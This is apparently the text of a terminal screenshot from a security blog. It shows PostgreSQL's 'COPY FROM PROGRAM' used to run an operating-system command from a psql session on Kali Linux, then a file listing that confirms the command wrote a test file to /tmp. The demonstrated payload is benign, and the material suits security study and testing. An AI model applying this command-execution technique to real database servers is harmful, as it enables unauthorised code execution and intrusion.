 root@kali: ~
File Actions Edit View Help
root@kali: ~
psql (12.1 (Debian 12.1-1))
Type "help" for help.
postgres=# create table abroxu(cmd_output text);
CREATE TABLE
postgres=# copy abroxu from program 'echo 1234 > /tmp/psql_test';
COPY 0
postgres=# select * from abroxu ;
cmd_output
------------
(0 rows)
root@kali:/tmp# ls
psql_test
ssh-CTe16vdslZOQ
systemd-private-bc2c490c3bee4ee894b8f65c6c2e563f-colord.service-NuKRa2
systemd-private-bc2c490c3bee4ee894b8f65c6c2e563f-haveged.service-IjS0UN
systemd-private-bc2c490c3bee4ee894b8f65c6c2e563f-ModemManager.service-OpxJ7k
systemd-private-bc2c490c3bee4ee894b8f65c6c2e563f-systemd-logind.service-bL8yIq
systemd-private-bc2c490c3bee4ee894b8f65c6c2e563f-upower.service-Tp0E22
VMwareDnD
vmware-root_468-835298891
root@kali:/tmp# cat psql_test
1234
AaronLuo's Blog from blog.bk3.info